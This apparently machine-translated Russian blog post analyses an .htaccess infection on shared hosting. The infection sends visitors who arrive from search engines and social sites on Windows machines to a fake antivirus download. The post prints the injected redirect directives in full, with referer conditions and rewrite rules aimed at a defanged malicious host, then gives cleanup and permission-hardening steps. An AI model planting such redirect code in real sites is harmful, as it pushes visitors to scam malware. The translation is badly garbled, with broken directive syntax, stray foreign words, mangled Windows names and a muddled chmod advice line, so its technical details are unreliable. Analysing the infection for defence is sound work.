Новая форма вируса которые видят, что не знаю, очень сильно влияет на сайты, размещенные на ненадежным серверам где учетные записи пользователей / учетные записи поддоменов могут быть «видны» между ними. В частности, все учетные записи хостинга помещаются в папку "виртуальные хосты«, И право записи папки пользователя from "vhosts" предоставляется обычному пользователю… в большинстве случаев реселлером. Это типичный метод веб-серверов, которые не используют WHM / CPanel.

Cодержание

Действие вируса .Htaccess - взлом .htaccess

Вирус влияет файлов .htaccess жертвы сайта. Линии добавлены / Директивы к перенаправлять посетителей (поступают с Yahoo, MSN, Google, Facebook, Yaindex, Twitter, MySpace и т. д. с сайтов и порталов с высоким трафиком) на некоторые сайты, предлагающие "антивирус«. Это о фальшивый антивирус, О котором я писал в предисловии к Поддельный антивирус Remover.

Вот что это выглядит как .htaccess пострадавших: (Не получить доступ к линиям содержание ссылок ниже)

ErrorDocument 500 hxxp://wwww.peoriavascularsurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=0

ErrorDocument 502 hxxp://wwww.peoriavascularsurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=2

ErrorDocument 403 hxxp://wwww.peoriavascularsurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=3RewriteEngine On

RewriteCond% {HTTP_REFERER}. * Яндекс. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Одноклассники. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Вконтакте. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Rambler. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Tube. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Wikipedia. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Blogger. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Baidu. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Qq.com. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Myspace. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Twitter. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Facebook. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Google. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Live. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * AOL. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Bing. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * MSN. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Amazon. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Ebay. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * LinkedIn. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Flickr. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * LiveJasmin. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Сосо. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * DoubleClick. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Pornhub. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Orkut. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Живой журнал. * $ [NC, OR]

RewriteCond%{HTTP_REFERER}.*wordpress.* $ [NC, ИЛИ]

RewriteCond% {HTTP_REFERER}. * Yahoo. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Ask. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Excite. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Altavista. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * MSN. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Netscape. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Hotbot. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Goto. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Infoseek. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Мама. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Alltheweb. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Lycos. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Поиск. * $ [NC, OR]

RewriteCond %{HTTP_REFERER} .*metacrawler.*$ [NC,OR]

RewriteCond% {HTTP_REFERER}. * Mail. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Dogpile. * $ [NC]RewriteCond% {HTTP_USER_AGENT}. *Windows.*

RewriteRule. * Hxxp: //wwww.peoriavascularsurgery.com/main.php? H =% {HTTP_HOST} & i = J8iiidsar / qmiRj7V8NOyJoXpA == & e = r [R, L]RewriteCond% {} REQUEST_FILENAME!-Е

RewriteCond% {} REQUEST_FILENAME!-D

RewriteCond %{REQUEST_FILENAME} !.*jpg$|.*gif$|.*png$

RewriteCond% {HTTP_USER_AGENT}. *Windows.*

RewriteRule. * Hxxp: //wwww.peoriavascularsurgery.com/main.php? H =% {HTTP_HOST} & i = J8iiidsar / qmiRj7V8NOyJoXpA == & e = 4 [R, L]

Те, кто использует WordPress они найдут эти строки в файле .htaccess от public_html. Кроме того, вирус создает идентичный .htaccess в папке WP-содержание.

*Также существуют ситуации, в которых вместо peoriavascularsurgery.com появляется dns.thesoulfoodcafe.com или по другим адресам.

Что делает этот вирус?



После перенаправления посетителя с распростертыми объятиями встречает сообщение:

Внимание!

Ваш компьютер содержит различные признаки наличия вирусов и вредоносных программ. ваш system требует немедленной антивирусной проверки!

System Безопасность выполнит быстрое и бесплатное сканирование вашего ПК на вирусы и вредоносные программы.



Независимо от того, какую кнопку мы нажимаем, мы попадаем на страницу "Мой компьютер", Создан, чтобы подражать Дизайн XP. Здесь автоматически запускается «процесс сканирования», в конце которого мы обнаруживаем, что «мы заражены».

После нажатия ОК или Отмена он запустится скачатьфайла setup.exe. Этот setup.exe - это поддельный антивирус влияющие на систему. Он установит ряд вредоносных приложений для дальнейшего распространения зараженных ссылок, а также антивирусное программное обеспечение (тоже подделка), которую жертве предлагают купить.

Те, кто уже заразился этой формой вируса, могут ее использовать. Поддельный антивирус Remover. Также рекомендуется сканировать весь жесткий диск. рекомендую Kaspersky Internet Security или Kaspersky Anti-Вирус.

Эта форма вируса поражает операционные системы посетителей с операционными системами. Windows XP, Windows Мэн Windows 2000, Windows NT, Windows 98 si Windows 95. На сегодняшний день о случаях заражения операционных систем не известно. Windows Прицел да Windows 7.

Как мы можем удалить этот вирус .htaccess с сервера и как предотвратить заражение?

1. Анализ файлов и удаление подозрительных кодов. Чтобы убедиться, что затронут не только файл .htaccess хорошо бы мы анализируем все файлы .php si . Js.

2. Перепишите файл .htaccess и настройте его chmod 644 или 744 с правами записи только на владелец пользователя.

3. При создании учетной записи хостинга для сайта в папке / Главная или / webroot автоматически создаст папку, которая чаще всего имеет имя пользователя (пользователь cpanel, ftp, так далее). Чтобы предотвратить запись данных и передачу вирусов от одного пользователя другому, рекомендуется установить для каждой пользовательской папки:

chmod 644 или 744, 755 – 644 указывается.

chown -R имя_пользователя имя_папки.

chgrp -R имя_пользователя имя_папки

лс-все чтобы проверить, правильно ли установлены режимы. Что-то типа:

drwx - x - x 12 dinamics dinamics 4096 6 мая 14:51 dinamics /

drwx - x - x 10 duran duran 4096 7 марта 07:46 duran /

drwx - x - x 12 пробирка пробирка 4096 29 января 11:23 пробирка /

drwxr-xr-x 14 экспресс-экспресс 4096 26 февраля 2009 г. экспресс /

drwxr-xr-x 9 ezo ezo 4096 19 мая 01:09 ezo /

drwx - x - x 9 фарма фарма 4096 19 дек 22:29 фарма /

Если у одного из вышеперечисленных пользователей будет FTP Зараженные файлы, он не сможет отправить вирус другому пользователю. Это минимальная мера безопасности для защиты учетных записей, размещенных на веб-сервере.

Общие элементы доменов, пораженных этим типом вирусов.

Все затронутые домены перенаправляют посетителей на сайты, содержащие "/main.php? s = 4 и H».

Этот ".htaccess вирус”Влияет на любой тип CMS (Joomla, WordPress, phpBBи т. д.), который использует .htaccess.

.htaccess Virus Взлом и перенаправление.